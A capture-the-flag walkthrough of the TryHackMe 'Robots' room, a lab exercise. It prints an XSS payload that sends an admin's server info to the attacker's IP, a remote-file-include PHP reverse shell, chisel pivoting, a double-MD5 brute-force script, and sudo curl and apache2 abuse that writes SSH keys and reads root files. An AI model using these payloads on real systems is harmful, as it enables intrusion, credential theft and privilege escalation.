Robots - TryHackMe - Walkthrough
Use XSS, RFI and some cyber skills get a shell on the server and escalate your privileges.

Description
This is a Write-Up for the room https://tryhackme.com/room/robots on TryHackMe. The room is rated as Medium.
Find the user flag then escalate your privileges to root.
Note: Please allow 5 minutes for the VM to fully boot.
Enumeration
I started with a basic nmap scan.
1
sudo nmap -p- -sV -sC -oA nmap/machine -vv 10.10.106.156
There are 3 ports open, one is SSH, the other two are Apache2 servers, if you look closely you probably notice the TTL of the first Apache2 server is 62 and not 63 like SSH, this is a strong indicator that this will be some sort of container.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
PORT     STATE SERVICE REASON         VERSION
22/tcp   open  ssh     syn-ack ttl 63 OpenSSH 8.9p1 (protocol 2.0)
80/tcp   open  http    syn-ack ttl 62 Apache httpd 2.4.61
| http-robots.txt: 3 disallowed entries
|_/harming/humans /ignoring/human/orders /harm/to/self
|_http-title: 403 Forbidden
|_http-server-header: Apache/2.4.61 (Debian)
| http-methods:
|_  Supported Methods: POST OPTIONS HEAD GET
9000/tcp open  http    syn-ack ttl 63 Apache httpd 2.4.52 ((Ubuntu))
|_http-server-header: Apache/2.4.52 (Ubuntu)
| http-methods:
|_  Supported Methods: GET POST OPTIONS HEAD
|_http-title: Apache2 Ubuntu Default Page: It works
Service Info: Host: robots.thm
As we see in the nmap results, there are 3 leaked directories in the robots.txt file of the Apache2 server at port 80. If you visit /harming/humans and /ignoring/human/orders you will get a HTTP forbidden error. But from the /harm/to/self directory, we are redirected to http://robots.thm/harm/to/self/. I added robots.thm to my /etc/hosts file.
1
echo "10.10.181.45 robots.thm" | sudo tee -a /etc/hosts
If you now reload the page you will see a login and registration page.

The registration page says, that we can create a user, with date of birth and username. I submitted some sample data to test if we can login that way.

We can generate a md5 by running echo -n 'test1111' | md5sum , for me for the user test and the birth date, you guessed it 11/11/1111, this will provide use with the dashboard page.
XSS to admin user
You may notice that the username is displayed and on the registration page stood that the users are monitored by the admin user, this gave me the idea that there may be a XSS vulnerability with the username. To test that I added the following user, I and started a listener with nc -lvnp 9001:
1
<script>fetch("http://10.14.78.229:9001/")</script>
You don’t even need to login and get a request back from the admin which is connecting to us, via our XSS payload.
1
2
3
4
5
6
7
8
9
10
11
$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.14.78.229] from (UNKNOWN) [10.10.181.45] 50486
GET / HTTP/1.1
Host: 10.14.78.229:9001
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/127.0.6533.119 Safari/537.36
Accept: */*
Origin: http://robots.thm
Referer: http://robots.thm/
Accept-Encoding: gzip, deflate

If you login you will also notice that our payload is rendered as HTML:

Although this XSS allows us to send requests from the admin user, we can’t retrieve the cookie of the admin account because it’s HTTPOnly, which means we can’t retrieve it via JavaScript.


To overcome this you can use the Server info page which is accessible if your logged in, the php_info() function displays the cookie in its output.

I build the following XSS payload to retrive the cookie and send it in base64 to my machine. With the payload I registered a new user. I then waited to connect to my listener nc -lvnp 9002 > admin_base64.
1
<script>fetch('/harm/to/self/server_info.php').then(response => {return response.text();}).then(data => {fetch("http://10.14.78.229:9002/"+btoa(data));})</script>
After I recieved the payload I removed the HTTP request headers from the admin_base64 file and decoded the base64 string. And copied the cookie.
1
cat admin_base64| base64 -d | grep PHPSESSID

I modified the cookie of my own session, with the cookie of admin, and reloaded the page.
RFI for initial foothold
Now we are logged in as admin, to see if we have access to any other pages in that directory I used gobuster.
1
2
3
4
5
$ gobuster dir -u http://robots.thm/harm/to/self -w  /usr/share/wordlists/dirb/common.txt
/admin.php            (Status: 200) [Size: 370]
/css                  (Status: 301) [Size: 319] [--> http://robots.thm/harm/to/self/css/]
/index.php            (Status: 200) [Size: 662]
Progress: 4614 / 4615 (99.98%)
If you access the admin.php page you will see a URL tester, I entered the URL of my machine listener (nc -lnvp 9003) and tried to connect back, right after I interrupted the connection I got an PHP error.

The error is caused by the include() function of PHP, the error is because we didn’t supply a valid file url to include() to load a file. The PHP Manual tells us that we can use this function to include remote PHP files which are executed on the server, this can give us RCE.

I started with building a PHP file to execute the payload. I used https://www.revshells.com/ and the PHP PentestMonkey as a reverse shell and pasted that in rev.php, in my current directory. Edit the IP and port to match your listener.
1
2
3
4
5
6
7
8
9
10
11
$ head rev.php
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net

set_time_limit (0);
$VERSION = "1.0";
$ip = '10.14.78.229';
$port = 9003;
$chunk_size = 1400;
$write_a = null;
Finally I started a HTTP server…
1
sudo python3 -m http.server 80
…and a listener:
1
nc -lvnp 9003
Next I used http://10.14.78.229/rev.php as the url parameter and got a shell.
1
2
3
4
5
6
7
8
9
10
$ nc -lvnp 9003
listening on [any] 9003 ...
connect to [10.14.78.229] from (UNKNOWN) [10.10.181.45] 55596
Linux robots.thm 5.15.0-118-generic #128-Ubuntu SMP Fri Jul 5 09:28:59 UTC 2024 x86_64 GNU/Linux
 10:43:40 up 43 min,  0 user,  load average: 0.00, 0.02, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@robots:/$
Database dumping
I firstly searched for the config files and the database credentials.
1
2
3
4
5
6
7
8
www-data@robots:/var/www/html/harm/to/self$ cat config.php
cat config.php
<?php
    $servername = "db";
    $username = "robots";
    $password = "THISISFAKE";
    $dbname = "web";
// Get the current hostname
I next uploaded chisel to connect to the database server. The HTTP server from the reverse shell is useful for that.
1
curl -o chisel http://10.14.78.229/chisel && chmod +x chisel
On my machine I started chisel:
1
./chisel server -p 8082 --reverse
And on the remote I connected via, keep in mind that the shell is likely unusable after that:
1
./chisel client 10.14.78.229:8082 R:socks
Note: Before using proxychains you need to configure the proxy as
socks5 127.0.0.1 1080edit the bottom of/etc/proxychains4.conf
Now you can connect with the default mysql client, use the password from teh already found config file.
1
proxychains mysql -h db -u robots -p
In the web database you now can find the users in the database. You may notice the user rgiskard.
1
2
use web;
select * from users;
1
|  2 | rgiskard | THESECRETHASHTHESECRETHASHTHESECRETHASH | nologin |
The hash in the database looks promising. From the register page before you know that the password is the username+ddmm and if you compare the hashes from our created user and the hash of that user in the database or simply look at the implementation you notice that these hashes are double hashed (Format of the hashes: md5(md5(username+ddmm))). So to find the password of the user rgiskard you need to double hash the username + any date until the hash matches. I made a short python program for that:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
import hashlib


target_hash = "THESECRETHASHTHESECRETHASHTHESECRETHASH"

def double_md5(data):
    first_hash = hashlib.md5(data.encode('utf-8')).hexdigest()
    second_hash = hashlib.md5(first_hash.encode('utf-8')).hexdigest()
    return second_hash

def brute_force_double_md5(target_hash, prefix="rgiskard"):
    for i in range(10000):
        num = f"{i:04d}"
        data = prefix + num
        hash_result = double_md5(data)
        if hash_result == target_hash:
            return data
    return None

result = brute_force_double_md5(target_hash)

if result:
    print(f"Found the matching string: {result} with hash {hashlib.md5(result.encode('utf-8')).hexdigest()}")
else:
    print("No match found.")
1
2
python3 find.py
Found the matching string: rgiskardXXXX with hash THESECRETHASHTHESECRETHASHTHESECRETHASH
You can now use the hash and login with the user rgiskard over ssh:
1
2
3
$ ssh rgiskard@10.10.181.45
rgiskard@10.10.181.45's password:
rgiskard@ubuntu-jammy:~$
Privilege escalation dolivaw
If you inspect your privileges you will see that you can run curl as the other user dolivaw.
1
2
3
4
5
6
7
8
9
$ sudo -l
[sudo] password for rgiskard:
Matching Defaults entries for rgiskard on ubuntu-jammy:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
    use_pty

User rgiskard may run the following commands on ubuntu-jammy:
    (dolivaw) /usr/bin/curl 127.0.0.1/*
With that we can read the flag, in curl you can specify multiple URLs at once so we can append the file path which curl supports too as a URL.
1
2
sudo -u dolivaw /usr/bin/curl 127.0.0.1/harm/to/self/server_info.php file:///home/dolivaw/user.txt
THM{THISISNOTTHEFLAG}
To get a shell as this user you can use -o option which allows you to write to files. We can generate a SSH key and write it to the users .ssh directory.
I generated ssh keys and copied the contents of id_rsa.pub to /tmp/authorized_keys on the server.
1
2
3
4
$ ssh-keygen -t rsa -b 4096
Generating public/private rsa key pair.
Enter file in which to save the key (/home/kali/.ssh/id_rsa): id_rsa
Enter passphrase for "id_rsa" (empty for no passphrase):
Then I used this command to save the keys to the .ssh directory.
1
sudo -u dolivaw /usr/bin/curl 127.0.0.1/self/harm/ file:///tmp/authorized_keys -o /tmp/a -o /home/dolivaw/.ssh/authorized_keys
Note: I first used
ssh-keygenwithout arguments, but the key generating method wasn’t accepted on the remote machine. Be sure to run the command like above. The Elliptic curve algorithm was not accepted.
Now you can login to the dolivaw account.
1
2
ssh -i id_rsa dolivaw@10.10.181.45
dolivaw@ubuntu-jammy:~$
Privilege escalation root
As the new user we have new sudo rights.
1
2
3
4
5
6
7
8
$ sudo -l
Matching Defaults entries for dolivaw on ubuntu-jammy:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
    use_pty

User dolivaw may run the following commands on ubuntu-jammy:
    (ALL) NOPASSWD: /usr/sbin/apache2
We can use the /usr/sbin/apache2. To leak the flag here you need to copy the config file of Apache2, because there is a error in it.
1
cp /etc/apache2/apache2.conf /tmp/apache2.conf
Now comment out line 80 with nano /tmp/apache2.conf to:
1
#DefaultRuntimeDir ${APACHE_RUN_DIR}
Now use the command to use the flag as a config file which will output it:
1
sudo /usr/sbin/apache2  -C "Include /root/root.txt"  -f /tmp/apache2.conf -k start

Note: There are two other ways to gain the
root.txtflag, one is using CGI scripts , the other way is using the by the author intended arbitrary file write which can be used to write a SSH public key to gain a shell. Check out the Write-Up of jaxafed to see a detailed walkthrough to solve this challenge that way.
The room was really fun and the stages introduced some difficulties to overcome.